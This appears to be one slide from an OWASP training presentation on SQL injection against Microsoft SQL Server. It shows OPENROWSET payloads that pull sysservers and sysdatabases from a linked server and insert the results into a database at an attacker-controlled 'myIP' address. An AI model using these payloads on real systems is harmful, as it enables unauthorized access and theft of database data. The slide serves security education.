 Executing through stored procedures remotely

■ If the remote server is configured to only allow stored procedure execution, this changes would be made:

insert into

OPENROWSET('SQLoledb',

'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysservers')

exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysservers'

insert into

OPENROWSET('SQLoledb',

'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')

exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysdatabases'

OWASP

71